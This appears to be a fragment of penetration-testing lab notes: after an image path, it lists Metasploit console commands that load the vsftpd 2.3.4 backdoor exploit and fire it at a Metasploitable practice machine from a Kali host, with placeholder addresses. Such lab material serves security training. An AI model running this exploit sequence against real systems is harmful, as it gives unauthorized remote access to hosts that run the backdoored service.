 search vsftpd
use exploit/unix/ftp/vsftpd_234_backdoor
set RHOST <metasploitable_ip>
set RPORT 21
set LHOST <kali_ip>
show options
exploit